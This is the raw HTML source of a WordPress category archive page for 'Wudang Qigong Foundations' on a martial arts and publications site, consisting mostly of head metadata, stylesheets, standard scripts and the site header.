

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wudang.com/en/category/martial-arts/wudang-qigong-foundations/
body_size: 16271
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://www.wudang.com/en/category/wudang-qigong-foundations/" hreflang="en" />
<link rel="alternate" href="https://www.wudang.com/zh/category/%e6%ad%a6%e5%bd%93%e6%b0%94%e5%8a%9f3/" hreflang="zh" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="generator" content="Total WordPress Theme 4.9.9.2" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wudang Qigong Foundations Archives - Wudang Research Association</title>
	<link rel="canonical" href="https://www.wudang.com/en/category/wudang-qigong-foundations/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="zh_CN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wudang Qigong Foundations Archives - Wudang Research Association" />
	<meta property="og:url" content="https://www.wudang.com/en/category/wudang-qigong-foundations/" />
	<meta property="og:site_name" content="Wudang Research Association" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wudang.com/en/category/wudang-qigong-foundations/","url":"https://www.wudang.com/en/category/wudang-qigong-foundations/","name":"Wudang Qigong Foundations Archives - Wudang Research Association","isPartOf":{"@id":"https://www.wudang.com/en/#website"},"breadcrumb":{"@id":"https://www.wudang.com/en/category/wudang-qigong-foundations/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.wudang.com/en/category/wudang-qigong-foundations/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wudang.com/en/"},{"@type":"ListItem","position":2,"name":"Teacher&#8217;s Notes","item":"https://www.wudang.com/en/publications/teachers-notes/"},{"@type":"ListItem","position":3,"name":"Wudang Qigong Foundations"}]},{"@type":"WebSite","@id":"https://www.wudang.com/en/#website","url":"https://www.wudang.com/en/","name":"Wudang Research Association","description":"Specialty Publications and Martial Arts Classes","publisher":{"@id":"https://www.wudang.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wudang.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wudang.com/en/#organization","name":"Wudang Research Association","url":"https://www.wudang.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wudang.com/en/#/schema/logo/image/","url":"https://www.wudang.com/wp-content/uploads/2016/08/yinyang50.png","contentUrl":"https://www.wudang.com/wp-content/uploads/2016/08/yinyang50.png","width":65,"height":68,"caption":"Wudang Research Association"},"image":{"@id":"https://www.wudang.com/en/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wudang Research Association &raquo; Feed" href="https://www.wudang.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wudang Research Association &raquo; Comments Feed" href="https://www.wudang.com/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wudang Research Association &raquo; Wudang Qigong Foundations Category Feed" href="https://www.wudang.com/en/category/wudang-qigong-foundations/feed/" />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.wudang.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.wudang.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wp-v-icons-css-css' href='https://www.wudang.com/wp-content/plugins/wp-visual-icon-fonts/css/wpvi-fa4.css?ver=e8d3d1c24b4a958a0bb436a00b757e1f' media='all' />
<link rel='stylesheet' id='issuem_style-css' href='https://www.wudang.com/wp-content/plugins/issuem/css/issuem.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='jquery-issuem-flexslider-css' href='https://www.wudang.com/wp-content/plugins/issuem/css/flexslider.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.wudang.com/wp-content/themes/Total/style.css?ver=4.9.9.2' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='https://www.wudang.com/wp-content/themes/total-child-theme/style.css?ver=4.9.9.2' media='all' />
<link rel='stylesheet' id='wpex-visual-composer-css' href='https://www.wudang.com/wp-content/themes/Total/assets/css/wpex-visual-composer.css?ver=4.9.9.2' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900,100i,200i,300i,400i,500i,600i,700i,800i,900i&#038;subset=latin' media='all' />
<link rel='stylesheet' id='post_hit_counter-widget-css' href='https://www.wudang.com/wp-content/plugins/post-hit-counter/assets/css/widget.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.wudang.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' media='all' />
<style id='newsletter-inline-css'>
.tnp-widget label {font-size: 12px}
.sidebar-box {font-size: .9em}
.tnp-widget {padding-top: 13px}
</style>
<!--[if IE 8]>
<link rel='stylesheet' id='wpex-ie8-css' href='https://www.wudang.com/wp-content/themes/Total/assets/css/wpex-ie8.css?ver=4.9.9.2' media='all' />
<![endif]-->
<!--[if IE 9]>
<link rel='stylesheet' id='wpex-ie9-css' href='https://www.wudang.com/wp-content/themes/Total/assets/css/wpex-ie9.css?ver=4.9.9.2' media='all' />
<![endif]-->
<script src="https://www.wudang.com/wp-content/plugins/advanced-dates/js/functions.js?ver=e8d3d1c24b4a958a0bb436a00b757e1f" id="functions-js"></script>
<script src="https://www.wudang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wudang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.wudang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script src="https://www.wudang.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://www.wudang.com/wp-content/themes/Total/assets/js/dynamic/html5.js?ver=4.9.9.2" id="wpex-html5shiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.wudang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wudang.com/wp-json/wp/v2/categories/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wudang.com/xmlrpc.php?rsd" />
		<style>
			/* Thanks to: http://codepen.io/khoama/pen/hpljA */
			/* Future addition
			.post-hierarchy-menu ul {
				margin: 0px 0px 0px 12px !important;
				list-style: none;
			}
			.post-hierarchy-menu ul li {
				font-size: 14px;
				line-height: 22px;
				position: relative;
			}
			
			.post-hierarchy-menu ul li.root {
				margin: 0px 0px 0px -20px;
			}
			.post-hierarchy-menu ul li.root:before {
				display: none;
			}
			.post-hierarchy-menu ul li.root:after {
				display: none;
			}
			.post-hierarchy-menu ul li:last-child:after {
				display: none;
			}
			.post-hierarchy-menu ul li ul li:before {
				position: absolute;
				left: -9px;
				top: -3px;
				content: '';
				display: block;
				border-left: 1px solid #666;
				height: 1em;
				border-bottom: 1px solid #666;
				width: 8px;
				border-bottom-left-radius: 3px;
			}
			.post-hierarchy-menu ul li ul li:after {
				position: absolute;
				left: -9px;
				bottom: -7px;
				content: '';
				display: block;
				border-left: 1px solid #666;
				height: 100%;
			}*/

		</style>
	<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style id="wp-custom-css">
			/* update to the sidebar menu plugin removed previous styles */ul.parent-sidebar-menu >li{font-size:12pt}ul.child-sidebar-menu >li{font-size:10pt;font-weight:600}ul.grandchild-sidebar-menu >li{font-size:10pt;font-weight:normal;padding-left:10px}ul.grandchild-sidebar-menu.level-1 >li{font-size:10pt;list-style:inside disc;font-weight:normal}#sidebar{padding-top:10px !important}#sidebar .widget_nav_menu ul{font-size:small}#sidebar .widget_nav_menu .sub-menu a:before,.widget_nav_menu_accordion .widget_nav_menu .sub-menu a:before{margin-right:0;content:""}/* fix display on phone. align logo,top and adjust font size */@media screen and (max-width:767px){a.main-logo{font-size:80%}}@media only screen and (max-width:767px){.top-bar-left{float:left;text-align:center;width:40%}}@media only screen and (max-width:767px){#top-bar-social{float:right;text-align:center;padding-top:0}}@media only screen and (max-width:767px){h1{font-size:1.25em !important;white-space:nowrap}}/* set smaller height for image on phone */@media only screen and (max-width:767px){.vc_gitem-zone{height:150px}}/* display breadcrumb for navigation on mobile MUST have display important,default setting is none */@media only screen and (max-width:767px){body .site-breadcrumbs,body .site-breadcrumbs.position-absolute{display:block !important;position:static;top:auto;left:auto;right:auto;margin-top:0}}.navbar-style-two .dropdown-menu li{border-right:1px solid #C0C0C0}/* better contrast and visibility for links in header */h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#A35611}/* font size for title and date on portfolio items - books *//*div.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_date div{font-size:210px;color:pink}*/vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title{font-size:16px}.vc_custom_heading h3,h3.vc_custom_heading,{font-size:3px;color:blue}/* space for 25 logo */div.my-logo-tagline.clr{padding-left:3px}.entries.left-thumbs .entry .entry-details{width:75%}.entries.left-thumbs .entry .entry-media{width:25%}.hideme{display:none}.here{font-weight:800}.vc_grid-filter.vc_grid-filter-center{text-align:left}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#7f4410}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover{background-color:#7f4410}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#7f4410}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#7f4410}.theme-button.outline{border-color:#7f4410}#searchform-dropdown{border-color:#7f4410}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#7f4410}.theme-heading.border-w-color span.text{border-bottom-color:#7f4410}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#7f4410}/*VC META CSS*/.vc_custom_1573311771935{border-top-width:1px !important;border-right-width:1px !important;border-bottom-width:1px !important;border-left-width:1px !important;border-radius:1px !important}/*TYPOGRAPHY*/body{font-family:"Open Sans","Helvetica Neue",Arial,sans-serif;font-size:14px}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:765px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:75px}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){#site-logo img{max-width:75px}}@media only screen and (min-width:768px) and (max-width:959px){#site-logo img{max-width:50px}}@media only screen and (max-width:767px){#site-logo img{max-width:50px}}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#000000;background-color:#e5dbce}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{background-color:#e5dbce}#site-header #site-navigation .dropdown-menu ul.sub-menu{border-color:#c4c4c4}#site-header #site-navigation .dropdown-menu ul.sub-menu li.menu-item{border-color:#c4c4c4}#site-header #site-navigation .dropdown-menu ul.sub-menu li.menu-item a{border-color:#c4c4c4}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#7f4008}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#000000;background-color:#e5dbce}.entries.left-thumbs .blog-entry .entry-media{width:40%}.entries.left-thumbs .blog-entry .entry-details{width:55%}#footer-callout-wrap{background-color:#edede8}#footer{background-color:#4b3119;color:#a7a7a7}#footer p{color:#a7a7a7}#footer li a:before{color:#a7a7a7}#footer .widget-recent-posts-icons li .fa{color:#a7a7a7}#footer strong{color:#a7a7a7}#footer li{border-color:#704825}#footer #wp-calendar thead th{border-color:#704825}#footer #wp-calendar tbody td{border-color:#704825}#footer table th{border-color:#704825}#footer table td{border-color:#704825}#footer a{color:#bbbbbb}#footer a:hover{color:#ffffff}.vc_column-inner{margin-bottom:40px}</style>	
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W19D19XJZV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W19D19XJZV');
</script>
	
</head>

<body data-rsssl=1 class="archive category category-wudang-qigong-foundations category-622 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-left-sidebar has-sidebar has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.1 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="clr">

		
		<div id="wrap" class="clr">

			

	
		<div id="top-bar-wrap" class="clr">
			<div id="top-bar" class="clr container">
				
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		<ul id="menu-top" class="top-bar-menu"><li id="menu-item-4501-zh" class="lang-item lang-item-71 lang-item-zh lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-4501-zh"><a href="https://www.wudang.com/zh/category/%e6%ad%a6%e5%bd%93%e6%b0%94%e5%8a%9f3/" hreflang="zh-CN" lang="zh-CN"><span class="link-inner"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">中文 (中国)</span></span></a></li>
</ul>
		
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right social-style-flat-color-rounded">

	
	<ul id="top-bar-social-list" class="wpex-clr">

		
		<li><a href="https://twitter.com/WudangResearch" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li><a href="https://linkedin.com/in/terrimorgan/" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a></li><li><a href="https://www.youtube.com/channel/UC3ReYK87pvdvXfr4jdSEg_Q" title="Youtube" target="_blank" class="wpex-youtube wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="ticon ticon-youtube" aria-hidden="true"></span><span class="screen-reader-text">Youtube</span></a></li><li><a href="https://www.xing.com/profile/Terri_Morgan" title="Xing" target="_blank" class="wpex-xing wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-semi-rounded"><span class="ticon ticon-xing" aria-hidden="true"></span><span class="screen-reader-text">Xing</span></a></li>
	</ul>

	
</div><!-- #top-bar-social -->			</div><!-- #top-bar -->
		</div><!-- #top-bar-wrap -->

	



	<header id="site-header" class="header-two wpex-dropdowns-shadow-three dyn-styles clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container clr">

			
<div id="site-logo" class="site-branding clr header-two-logo">
	<div id="site-logo-inner" class="clr">
						<a href="https://www.wudang.com/en/" title="Wudang Research Association" rel="home" class="main-logo">
	<div style="float:right" class="my-logo-tagline clr"><div class="my-main-title"><h2 style="margin-bottom:2px; margin-top:10px;">Wudang Research Association</h2></div></a><div class="my-logo-desc">Specialty Publications and Martial Arts Classes</div></div>

										<a href="https://www.wudang.com/en/" rel="home" class="main-logo"><img src="https://www.wudang.com/wp-content/uploads/2018/12/yinyang400.png" alt="Wudang Research Association" class="logo-img" data-no-retina="data-no-retina" width="75" height="75" /></a>	</div><!-- #site-logo-inner -->
</div><!-- #site-logo -->
